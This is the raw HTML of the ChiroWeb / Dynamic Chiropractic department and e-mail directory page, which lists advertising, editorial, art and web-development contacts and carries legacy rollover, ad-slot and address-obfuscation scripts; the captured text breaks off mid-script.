

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiroweb.com/contactus.html
body_size: 37323
content:
<HTML>
<HEAD><TITLE>ChiroWeb Department & E-mail Directory</title>

<META name="description" content="The website of the worldwide
chiropractic newspaper Dynamic Chiropractic (DC),
  includes: the world's largest searchable chiropractor database; over
7,000 chiropractic articles; a chiropractic events
  calendar; a 130-page report on chiropractic published by the US Agecny
for Healthcare Policy and Research; and
  more than 140 links to chiropractic and health-related sites.">

<link href="http://www.chiroweb.com/stylesheets/archives.css" rel="stylesheet" type="text/css">

<META NAME="document_date" CONTENT="2022-03-18

<link rel="STYLESHEET" type="text/css" media="screen" href="https://www.chiroweb.com/includes/stylesSlideOut.css">
<LINK REL="SHORTCUT ICON" HREF="https://www.chiroweb.com/images/dc_logo_32.ico">

   <!--Thinkout
   --><SCRIPT LANGUAGE="JavaScript">
<!--
<!--

function newImage(arg) {
	if (document.images) {
		rslt = new Image();
		rslt.src = arg;
		return rslt;
	}
}

function changeImages() {
	if (document.images && (preloadFlag == true)) {
		for (var i=0; i<changeImages.arguments.length; i+=2) {
			document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
		}
	}
}

var preloadFlag = false;
function preloadImages() {
	if (document.images) {
		newsletter_over = newImage("https://www.chiroweb.com/images/2000/newsletter_over.gif");
		referral_over = newImage("https://www.chiroweb.com/images/2000/referral_over.gif");
		events_over = newImage("https://www.chiroweb.com/images/2000/events_over.gif");
		previous_issues_over = newImage("https://www.chiroweb.com/images/2000/previous_issues_over.gif");
		editorial_schedule_over = newImage("https://www.chiroweb.com/images/2000/editorial_schedule_over.gif");
		member_services_over = newImage("https://www.chiroweb.com/images/2000/member_services_over.gif");
		eclassified_over = newImage("https://www.chiroweb.com/images/2000/eclassified_over.gif");
		website_admin_over = newImage("https://www.chiroweb.com/images/2000/website_admin_over.gif");
		industry_news_over = newImage("https://www.chiroweb.com/images/2000/industry_news_over.gif");
		
        meet_the_staff_over = newImage("https://www.chiroweb.com/images/2000/meet_the_staff_over.gif");
		about_us_over = newImage("https://www.chiroweb.com/images/2000/about_us_over.gif");
		site_map_over = newImage("https://www.chiroweb.com/images/2000/site_map_over.gif");
		contact_us_over = newImage("https://www.chiroweb.com/images/2000/contact_us_over.gif");
		disscussion_forums_over = newImage("https://www.chiroweb.com/images/2000/disscussion_forums_ems_over.gif");
		chiropoll_over = newImage("https://www.chiroweb.com/images/2000/chiropoll_over.gif");
		webcasts_over = newImage("https://www.chiroweb.com/images/2000/webcasts_over.gif");
		subscribe_over = newImage("https://www.chiroweb.com/images/2000/subscribe_over.gif");
		advertising_info_over = newImage("https://www.chiroweb.com/images/2000/advertising_info_ems_over.gif");
		preloadFlag = true;
	}
}

// -->

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-->
</SCRIPT>

<SCRIPT LANGUAGE="JavaScript">
  
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

</script>

<!-- New Window Script -->

<script language="JavaScript">
  <!-- Begin
      function NewWindow(mypage, myname, w, h, scroll, resize) {
		var winl = (screen.width - w) / 2;
		var wint = (screen.height - h) / 2;
		winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scroll+',resizable='+resize+',toolbar=no,location=no,status=no,menubar=no,dependent=no';
		win = window.open(mypage, myname, winprops);
		if (parseInt(navigator.appVersion) >= 4) { win.window.focus(); }
        }
       //  End -->
</script>
<!-- New Window Script -->
<script language="javascript" type="text/javascript" src="https://www.chiroweb.com/includes/ypSlideOutMenusC.js"></script>
	<script language="javascript">
		var myMenu1 = new ypSlideOutMenu("menu1", "right", 169, 275, 155, 224);
		var myMenu2 = new ypSlideOutMenu("menu2", "right", 169, 622, 155, 224);

    ypSlideOutMenu.writeCSS();
	</script>
	

<script type="text/javascript" src="../../spam_vaccine/spam_vaccine.js" inserter="Spam Vaccine 1.3"></script>

<!-- End Preload Script -->


<!-- PUT THIS TAG IN THE head SECTION -->
<script type="text/javascript"
src="https://partner.googleadservices.com/gampad/google_service.js">
</script>

<script type="text/javascript">
  GS_googleAddAdSenseService("ca-pub-0086360255052954");
  GS_googleEnableAllServices();
</script>

<script type="text/javascript">
  GA_googleAddSlot("ca-pub-0086360255052954",
"chiroweb_com_Default_Leaderboard");
</script>

<script type="text/javascript">
  GA_googleAddSlot("ca-pub-0086360255052954",
"chiroweb_com_Default_Skyscraper");
</script>

<script type="text/javascript">
  GA_googleAddSlot("ca-pub-0086360255052954",
"chiroweb_com_Default_Bottom_Leaderboard");
</script>

<script type="text/javascript">
  GA_googleFetchAds();
</script>
<!-- END OF TAG FOR head SECTION -->
</HEAD>

<BODY BGCOLOR=#FFFFFF ONLOAD="preloadImages();MM_preloadImages('https://www.chiroweb.com/images/2000/about_us_over.gif','https://www.chiroweb.com/images/2000/advertising_info_ems_over.gif','https://www.chiroweb.com/images/2000/webcasts_over.gif','https://www.chiroweb.com/images/2000/chiropoll_over.gif','https://www.chiroweb.com/images/2000/contact_us_over.gif','https://www.chiroweb.com/images/2000/subscribe_over.gif','https://www.chiroweb.com/images/2000/meet_the_staff_over.gif','https://www.chiroweb.com/images/2000/chiro_showcase_over.gif','https://www.chiroweb.com/images/2000/editorial_schedule_over.gif')">

<div id="newsletter1" style="position:absolute; left:169px; top:313px; width:84px; height:58px; z-index:2; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/newsletter_layer.gif" width="200" height="100"></div>
<div id="referral1" style="position:absolute; left:169px; top:329px; width:78px; height:67px; z-index:3; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/referral_layer.gif" width="200" height="100"></div>
<div id="events1" style="position:absolute; left:169px; top:365px; width:73px; height:54px; z-index:4; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/events_layer.gif" width="200" height="100"></div>
<div id="previous1" style="position:absolute; left:169px; top:397px; width:59px; height:60px; z-index:6; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/past_issues_layer.gif" width="200" height="100"></div>
<div id="edit_sched1" style="position:absolute; left:169px; top:439px; width:200px; height:100px; z-index:7; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/editorial_layer.gif" width="200" height="100"></div>
<div id="memberservices1" style="position:absolute; left:169px; top:472; width:54px; height:84px; z-index:8; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/memberservices_layer.gif" width="200" height="100"></div>
<div id="eclassified1" style="position:absolute; left:169px; top:512; width:44px; height:64px; z-index:9; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/eclassified_layer.gif" width="200" height="100"></div>
<div id="webistes1" style="position:absolute; left:169px; top:546px; width:89px; height:67px; z-index:10; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/websites_layer.gif" width="200" height="100"></div>
<div id="showcase1" style="position:absolute; left:169px; top:607px; width:89px; height:67px; z-index:11; visibility: hidden"><img src="https://www.chiroweb.com/images/2000/showcase_layer.gif" width="200" height="100"></div>

   <!--Thinkstop-->

  
  </head>
<BODY TEXT="#000000" BGCOLOR="#FFFFFF">
   <!--Thinkout-->
<table width="892" border="0" cellpadding="0" cellspacing="0"><tr><td align="center">
<script type="text/javascript">
  GA_googleFillSlot("chiroweb_com_Default_Leaderboard");
</script>
</td></tr></table>

<p><table border=0 cellpadding=0 cellspacing=0>
  <tr>
    <td> <img src="https://www.chiroweb.com/images/2000/creating_community_ems.gif" alt="Creating Chiropractic Community" width="517" height="29" border="0" usemap="#Map4"></td>
    
<td> <a href="http://www.mpamedia.com/aboutus/staff.php"
			   onMouseOver="changeImages('meet_the_staff', 'https://www.chiroweb.com/images/2000/meet_the_staff_over.gif'); return true;"
			   onMouseOut="changeImages('meet_the_staff', 'https://www.chiroweb.com/images/2000/meet_the_staff.gif'); return true;"> 
      <img name="meet_the_staff" src="https://www.chiroweb.com/images/2000/meet_the_staff.gif" alt="Meet The Staff" width=115 height=29 border=0></a></td>
    
<td> <a href="https://www.chiroweb.com/about"
			   onMouseOver="changeImages('about_us', 'https://www.chiroweb.com/images/2000/about_us_over.gif'); return true;"
			   onMouseOut="changeImages('about_us', 'https://www.chiroweb.com/images/2000/about_us.gif'); return true;"> 
      <img name="about_us" src="https://www.chiroweb.com/images/2000/about_us.gif" alt="About Us" width=84 height=29 border=0></a></td>
    
<td> <a href="https://www.chiroweb.com/sitemap"
			   onMouseOver="changeImages('site_map', 'https://www.chiroweb.com/images/2000/site_map_over.gif'); return true;"
			   onMouseOut="changeImages('site_map', 'https://www.chiroweb.com/images/2000/site_map.gif'); return true;"> 
      <img name="site_map" src="https://www.chiroweb.com/images/2000/site_map.gif" alt="Site Map" width=79 height=29 border=0></a></td>
    
    <td> <a href="https://www.chiroweb.com/contactus.html"
			   onMouseOver="changeImages('contact_us', 'https://www.chiroweb.com/images/2000/contact_us_over.gif'); return true;"
			   onMouseOut="changeImages('contact_us', 'https://www.chiroweb.com/images/2000/contact_us.gif'); return true;"> 
      <img name="contact_us" src="https://www.chiroweb.com/images/2000/contact_us.gif" alt="Contact Us" width=97 height=29 border=0></a></td>
  </tr>
</table>  
<table border=0 cellpadding=0 cellspacing=0>
<tr> 
    <td> <img src="https://www.chiroweb.com/images/2000/chiroweb_logo_top_banner.gif" alt="ChiroWeb Logo" width="180" height="37" usemap="#Map3" border="0"><map name="Map3"><area shape="poly" coords="142,16,89,4,17,14,4,37,150,38,142,18" href="https://www.chiroweb.com"></map></td>
    
<td> <a href="https://www.chiroweb.com/forum/chirodiscuss.php"
			   onMouseOver="changeImages('disscussion_forums', 'https://www.chiroweb.com/images/2000/disscussion_forums_ems_over.gif'); return true;"
			   onMouseOut="changeImages('disscussion_forums', 'https://www.chiroweb.com/images/2000/disscussion_forums_ems.gif'); return true;"> 
      <img name="disscussion_forums" src="https://www.chiroweb.com/images/2000/disscussion_forums_ems.gif" alt="Discussion Forums" width=168 height=37 border=0></a></td>
    
<td> <a href="https://www.dynamicchiropractic.com/chiropoll"
			   onMouseOver="changeImages('chiropoll', 'https://www.chiroweb.com/images/2000/chiropoll_over.gif'); return true;"
			   onMouseOut="changeImages('chiropoll', 'https://www.chiroweb.com/images/2000/chiropoll.gif'); return true;"> 
      <img name="chiropoll" src="https://www.chiroweb.com/images/2000/chiropoll.gif" alt="ChiroPoll" width=116 height=37 border=0></a></td>
    
<td> <a href="https://www.chiroweb.com/webinar_notify/subscribe.php"
			   onMouseOver="changeImages('webcasts', 'https://www.chiroweb.com/images/2000/webcasts_over.gif'); return true;"
			   onMouseOut="changeImages('webcasts', 'https://www.chiroweb.com/images/2000/webcasts.gif'); return true;"> 
      <img name="webcasts" src="https://www.chiroweb.com/images/2000/webcasts.gif" alt="Webcasts" width=115 height=37 border=0></a></td>
    
<td> <a href="https://secure.mpamedia.com/subscriptions/paid_dc.php"
			   onMouseOver="changeImages('subscribe', 'https://www.chiroweb.com/images/2000/subscribe_over.gif'); return true;"
			   onMouseOut="changeImages('subscribe', 'https://www.chiroweb.com/images/2000/subscribe.gif'); return true;"> 
      <img name="subscribe" src="https://www.chiroweb.com/images/2000/subscribe.gif" alt="Subscribe" width=115 height=37 border=0></a></td>
    
<td> <a href="https://www.chiroweb.com/about/advertising"
			   onMouseOver="changeImages('advertising_info', 'https://www.chiroweb.com/images/2000/advertising_info_ems_over.gif'); return true;"
			   onMouseOut="changeImages('advertising_info', 'https://www.chiroweb.com/images/2000/advertising_info_ems.gif'); return true;"> 
      <img name="advertising_info" src="https://www.chiroweb.com/images/2000/advertising_info_ems.gif" alt="Advertising Information" width=197 height=37 border=0></a></td>
  </tr>

</table>
<img src="https://www.chiroweb.com/images/spacer.gif" width="10" height="10">


   <!--Thinkstop-->

<TABLE BORDER=0 cellspacing="0" width="892">
  <TR>
    <TD WIDTH=166 VALIGN="top" ROWSPAN=2> 
      <div id="menu1Container">	<div id="menu1Content" class="menu menu1" style="padding:0;margin:0;top: 0;left: 0;">		<div class="options options1">					<a href="https://www.toyourhealth.com/subscribe.php"><b>To Your Health</b></a>					<a href="https://www.chiroweb.com/mpacms/dc/newsletter/subscribe.php"><b>DC News Update</b></a>		</div>	</div></div><!-- <div id="menu2Container">	<div id="menu2Content" class="menu menu2" style="padding:0;margin:0;top: 0;left: 0;">		<div class="options options2">					<a href="https://www.chiroweb.com/showcase"><b>Press Releases / White Papers</b></a>					<a href="https://www.dynamicchiropractic.com/showcase"><b>Product Showcase</b></a>		</div>	</div></div>--><table width="167" border="0" cellpadding="0" cellspacing="0">  <tr>     <td width="161" bgcolor="#000000" align="center"> 	      <!-- Google Mini Search Form-->	              <FORM METHOD="get" ACTION="https://www.chiroweb.com/mpacms/dc/search.php" style="margin-top: 5px;"><input type="text" name="q" size="15" maxlength="256" value=""><input type="hidden" name="site" value="ChiroWeb"><input type="hidden" name="entqr" value="0"><input type="hidden" name="output" value="xml_no_dtd"><input type="hidden" name="sort" value="date:D:L:d1"><input type="hidden" name="client" value="all_sites"><input type="hidden" name="ud" value="1"><input type="hidden" name="oe" value="UTF-8"><input type="hidden" name="ie" value="UTF-8"><input type="hidden" name="proxystylesheet" value="all_sites"><input type="hidden" name="proxyreload" value="1">        <br>        <b><font size="2" color="#FFFFFF" face="Arial, Helvetica,sans-serif">Search ChiroWeb!</font></b><br>        <input type="submit" value="SEARCH" />                <br><a href="https://www.chiroweb.com/mpacms/dc/search.php"><span class="extendedsearch">Extended Search</span></a>              </FORM>	      	      <!-- end Google Mini Search Form-->           </td>    <td width="6" bgcolor="#FFFFFF">&nbsp;</td>  </tr>  <tr><td colspan="2" valign="top">  	<a onmouseover="ypSlideOutMenu.showMenu('menu1');MM_swapImage('Image1','','https://www.chiroweb.com/images/2000/newsletter_over.gif',1);" onmouseout="ypSlideOutMenu.hideMenu('menu1');MM_swapImgRestore()"><img src="https://www.chiroweb.com/images/2000/newsletter2.gif" alt="" name="Image1" width="166" height="41" border="0" id="Image1"></a><br>	<a href="http://www.chirofind.com"			   onMouseOver="MM_showHideLayers('referral1','','show');changeImages('referral', 'https://www.chiroweb.com/images/2000/referral_over.gif'); return true"			   onMouseOut="MM_showHideLayers('referral1','','hide');changeImages('referral', 'https://www.chiroweb.com/images/2000/referral.gif'); return true"><img name="referral" src="https://www.chiroweb.com/images/2000/referral.gif" alt="Chiro Directory" width="166" height="35" border="0"></a><br>	<a href="https://calendar.chiroweb.com"			   onMouseOver="MM_showHideLayers('events1','','show');changeImages('events', 'https://www.chiroweb.com/images/2000/events_over.gif'); return true"			   onMouseOut="MM_showHideLayers('events1','','hide');changeImages('events', 'https://www.chiroweb.com/images/2000/events.gif'); return true"><img name="events" src="https://www.chiroweb.com/images/2000/events.gif" alt="Event Calendar" width="166" height="38" border="0"></a><br>	<a href="https://www.chiroweb.com/mpacms/dc/"			   onMouseOver="MM_showHideLayers('previous1','','show');changeImages('previous_issues', 'https://www.chiroweb.com/images/2000/previous_issues_over.gif'); return true"			   onMouseOut="MM_showHideLayers('previous1','','hide');changeImages('previous_issues', 'https://www.chiroweb.com/images/2000/previous_issues.gif'); return true"><img name="previous_issues" src="https://www.chiroweb.com/images/2000/previous_issues.gif" alt="Previous Issues" width="166" height="37" border="0"></a><br>				<a href="http://www.mpamedia.com/products/dc_schedules.php"			   onMouseOver="MM_showHideLayers('edit_sched1','','show');changeImages('edit_sched', 'https://www.chiroweb.com/images/2000/editorial_schedule_over.gif'); return true"			   onMouseOut="MM_showHideLayers('edit_sched1','','hide');changeImages('edit_sched', 'https://www.chiroweb.com/images/2000/editorial_schedule.gif'); return true"><img name="edit_sched" src="https://www.chiroweb.com/images/2000/editorial_schedule.gif" alt="Editorial Schedule" width="166" height="37" border="0"></a><br>	<a href="https://www.chiroweb.com/memberinfo"			   onMouseOver="MM_showHideLayers('memberservices1','','show');changeImages('memberservices', 'https://www.chiroweb.com/images/2000/member_services_over.gif'); return true"			   onMouseOut="MM_showHideLayers('memberservices1','','hide');changeImages('memberservices', 'https://www.chiroweb.com/images/2000/member_services.gif'); return true"><img name="memberservices" src="https://www.chiroweb.com/images/2000/member_services.gif" alt="Member Services" width="166" height="37" border="0"></a><br>	<a href="http://eclassifieds.chiroweb.com"			   onMouseOver="MM_showHideLayers('eclassified1','','show');changeImages('eclassified', 'https://www.chiroweb.com/images/2000/eclassified_over.gif'); return true"			   onMouseOut="MM_showHideLayers('eclassified1','','hide');changeImages('eclassified', 'https://www.chiroweb.com/images/2000/eclassified.gif'); return true"><img name="eclassified" src="https://www.chiroweb.com/images/2000/eclassified.gif" alt="Classified Advertising" width="166" height="35" border="0"></a><br>	<a href="https://www.chiroweb.com/community"			   onMouseOver="MM_showHideLayers('webistes1','','show');changeImages('website_admin', 'https://www.chiroweb.com/images/2000/website_admin_over.gif'); return true"			   onMouseOut="MM_showHideLayers('webistes1','','hide');changeImages('website_admin', 'https://www.chiroweb.com/images/2000/website_admin.gif'); return true"><img name="website_admin" src="https://www.chiroweb.com/images/2000/website_admin.gif" alt="Chiropractor Web Sites" width="166" height="37" border="0"></a><br>			<!--    	<a onmouseover="ypSlideOutMenu.showMenu('menu2');MM_swapImage('Image2','','https://www.chiroweb.com/images/2000/chiro_showcase_over.gif',2);" onmouseout="ypSlideOutMenu.hideMenu('menu2');MM_swapImgRestore()">      <img src="https://www.chiroweb.com/images/2000/chiro_showcase.gif" alt="" name="Image2" width="166" height="59" border="0" id="Image2"></a><br>	-->      <a href="https://www.dynamicchiropractic.com/mpacms/dc/press_releases.php"			   onMouseOver="MM_showHideLayers('industry_news1','','show');changeImages('industry_news', 'https://www.chiroweb.com/images/2000/industry_news_over.gif'); return true"			   onMouseOut="MM_showHideLayers('industry_news1','','hide');changeImages('industry_news', 'https://www.chiroweb.com/images/2000/industry_news.gif'); return true"><img name="industry_news" src="https://www.chiroweb.com/images/2000/industry_news.gif" alt="Industry News" width="166" height="33" border="0"></a><br><!--	<img src="https://www.chiroweb.com/images/2000/home_traffic.gif" alt="ChiroWeb Traffic Report" width="166" height="110" border="0"> -->      <img src="https://www.chiroweb.com/images/2000/sponsored_by_black.gif" width="166" height="10" border="0">      <a href="http://www.dcsitebuilder.com" target="_blank"><img src="https://www.chiroweb.com/images/2000/dc_sitebuilder_logo_nav.gif" border="0" style="display: block; margin: 10px 0 5px 0;"></a>        <div align="left" style="font-family: Arial; font-size: 11px; font-weight: bold; margin: 3px 0 0 10px;"><a href="https://mailinglists.mpamedia.com/members/login.php">Chiropractic Mailing Lists</a></div>     <!--<p><center><a href="http://www.validsites.com" target="_blank"><img src="https://www.chiroweb.com/images/2000/validseal.gif" border="1" width="110" height="45"></a></center>-->	  <!--       	  <center>	  <p><FONT COLOR="#333399">	  <b>Other MPA Media<br>	  Alternative Health<br>Site Links</b></font></p>      	  <p><font face="Arial, Helvetica, sans-serif" size="-1">	  <b>Chiropractic</b><br>      <a href="https://www.toyourhealth.com"><FONT COLOR="#000099">ToYourHealth</font></a><br>      <a href="http://www.chiroexpo.com"><FONT COLOR="#000099">ChiroExpo</font></a><br>	  <a href="http://www.chirofind.com"><FONT COLOR="#000099">ChiroFind</font></a><br>	  <a href="http://www.chiromall.com"><FONT COLOR="#000099">ChiroMall</font></a><br>	  <a href="http://www.chiropracticresearchreview.com"><FONT COLOR="#000099">ChiropracticResearch<br>	  Review</font></a></font>	  <p><font face="Arial, Helvetica, sans-serif" size="-1"><b>Acupuncture</b><br>      <a href="https://www.acupuncturetoday.com"><FONT COLOR="#000099">AcupunctureToday</font></a></font></p>	 	  <p><font face="Arial, Helvetica, sans-serif" size="-1"><b>Massage Therapy</b><br>      <a href="https://www.massagetoday.com"><FONT COLOR="#000099">MassageToday</font></a><br>	  <a href="http://www.spatherapy.com"><FONT COLOR="#000099">SpaTherapy</font></a></font>	 	  <p><font face="Arial, Helvetica, sans-serif" size="-1"><b>Nutrition</b><br>      <a href="http://www.nutritionalwellness.com"><FONT COLOR="#000099">NutritionalWellness</font></a></font></p>            <p><font face="Arial, Helvetica, sans-serif" size="-1"><b>Naturopathy</b><br>      <a href="http://www.naturopathydigest.com"><FONT COLOR="#000099">NaturopathyDigest</font></a></font>      </center>-->    </td>  </tr></table><!-- startprint -->
    </TD>
    <TD valign="top" width="556"> 
      
<div style="float: right; margin-top: 0; margin-right: -30px; margin-left: 5px;">
<!-- Place this tag where you want the +1 button to render -->
<g:plusone size="medium"></g:plusone>

    <script type="text/javascript">
      window.___gcfg = {
        lang: 'en-US'
      };

      (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
    </script>
<!-- End +1 button -->
</div>


        <p><font size="+3"><b>Dynamic Chiropractic</b></font>
        <p><font size="4"><b>412 Olive Ave. Ste 208<br>
Huntington Beach, CA  92648<br>
      (714) 230-3150</b></font><br>
      <br>
      <b><font size="+3">ChiroWeb Department &amp; E-mail Directory</font></b> 

        <p><b><font color="#330066" size="4">To better serve your 
          needs, this is a list of Dynamic Chiropractic/ ChiroWeb departments with 
          their corresponding e-mail addresses and phone numbers:</b></font></p>

      
        <p><b><font size="4" color="#000000">Advertising <a href="http://www.mpamedia.com/arc/index.php"><font color="#330066" size="3">(Meet the Staff)</font></a></font></b></p>

        <p>Advertising is the department at ChiroWeb that 
        handles questions pertaining to the purchase of advertising space on both 
        ChiroWeb and in <i>Dynamic Chiropractic</i>. The advertising sales staff 
        can provide information and quotes regarding websites for companies, national 
        and regional display advertising, inserts, <a href="https://mailinglists.mpamedia.com/members/login.php">mailing list rental</a>, ChiroWeb 
        advertising, ChiroExpo, ChiroEvents and Deals newsletter. 
        <p><b>E-mail:</b> <a href="mailto:advertising@mpamedia.com">advertising@mpamedia.com</a><br>
          <b>Phone:</b> (714) 230-3178</p>
        <hr size="5">

      <p><b><font size="4" color="#000000">Editorial <a href="http://www.mpamedia.com/erc/index.php"><font size="3" color="#330066">(Meet the Staff)</font></a></font></b></p>
 
      <p>Editorial can handle your questions pertaining to ChiroWeb and <i>Dynamic 
        Chiropracticπs </i>editorial content, <i>Chiropractic Research Review</i> 
        newsletter, <i>To Your Health</i> patient newsletter, and Forum management. 
        This department is also where you would submit articles for publication 
        in <i>Dynamic Chiropractic</i>, Letters to the Editor or questions regarding 
        editorial content in our publication.
      <p><b>E-mail:</b> <script type="text/javascript" inserter="Spam Vaccine 1.3">
<!--
spam_vaccine( new Array("\&#101;\&#100;\&#105;\&#116;\&#111;\&#114;\&#105;\&#97;\&#108;", "", "\&#109;\&#112;\&#97;\&#109;\&#101;\&#100;\&#105;\&#97;", "", "\&#99;\&#111;\&#109;", ""), new Array() ) ;
//-->
</script>
<noscript>&#101;&#100;&#105;&#116;&#111;&#114;&#105;&#97;&#108;<img width="11" height="12" align="absmiddle" border="0" alt=" -at- " src="spam_vaccine/at_medium.gif">&#109;&#112;&#97;&#109;&#101;&#100;&#105;&#97;.&#99;&#111;&#109;</noscript><br>
        <b>Phone:</b> (714) 230-3150<br>
      </p>
      <hr size="5">

        <p><b><font size="4" color="#000000">Art <a href="http://www.mpamedia.com/aboutus/staff_art.php"><font size="3" color="#330066">(Meet the Staff)</font></a></font></b></p>

        <p>Art department handles the editorial and graphic 
          layout of our publications; as well as ad design and final output of 
          printed materials.
        <p><b>E-mail:</b> <a href="mailto:art@mpamedia.com">art@mpamedia.com</a></p>
        <hr size="5">

        <p><b><font size="4">Multimedia/Web Development <a href="http://www.mpamedia.com/aboutus/staff_multimedia.php"><font size="3" color="#330066">(Meet the Staff)</font></a></font></b></p>

        <p>The Multimedia/Web Development department handles questions regarding 
        the use of chiroweb.com. Generally any problem relating to the function 
        of the site (not including your ability to connect to the internet), obtaining 
        information on the site, using forms, error messages, etc. can be answered 
        by the Multimedia staff. This department is also responsible 
        for the design and layout of ChiroWeb; as well as websites developed by 
        ChiroWeb for individual chiropractic practices and companies; as well 
        as, advertising banners. Any questions pertaining to advertising or submission 
        of artwork should be referred to the Production or Advertising Sales department 
        personnel.
      <p> <b>E-mail:</b> <script type="text/javascript" inserter="Spam Vaccine 1.3">
<!--
spam_vaccine( new Array("\&#119;\&#101;\&#98;\&#109;\&#97;\&#115;\&#116;\&#101;\&#114;", "", "\&#109;\&#112;\&#97;\&#109;\&#101;\&#100;\&#105;\&#97;", "", "\&#99;\&#111;\&#109;", ""), new Array() ) ;
//-->
</script>
<noscript>&#119;&#101;&#98;&#109;&#97;&#115;&#116;&#101;&#114;<img width="11" height="12" align="absmiddle" border="0" alt=" -at- " src="spam_vaccine/at_medium.gif">&#109;&#112;&#97;&#109;&#101;&#100;&#105;&#97;.&#99;&#111;&#109;</noscript></p>
      <hr size="5">
 

 </td>
<!-- stopprint -->
<td align="right" valign="top" width="170">
<p>
<img src="/images/othersites2019.gif" width="160" height="142" border="0" usemap="#Map2"></p>

<?
if ($google_skyscraper_slot=="none"){

}elseif($google_skyscraper_slot){
?>
<script type="text/javascript">
  GA_googleFillSlot("<?=$google_skyscraper_slot?>");
</script>
<?
}else{
?>
<script type="text/javascript">
  GA_googleFillSlot("chiroweb_com_Default_Skyscraper");
</script>
<?
}
?>


</td>

</tr>
		  </table>


</br>
<p>
<table width="892">
<tr>
<td width="892">
<center>

<script type="text/javascript">
  GA_googleFillSlot("chiroweb_com_Default_Bottom_Leaderboard");
</script>

 <br>
  <font size="-2">To report inappropriate ads, <script type="text/javascript" inserter="Spam Vaccine 1.3">
<!--
spam_vaccine( new Array("\&#119;\&#101;\&#98;\&#109;\&#97;\&#115;\&#116;\&#101;\&#114;", "", "\&#109;\&#112;\&#97;\&#109;\&#101;\&#100;\&#105;\&#97;", "\?subject=AdSense Report - CW.com", "\&#99;\&#111;\&#109;", ""), new Array("click here\.") ) ;
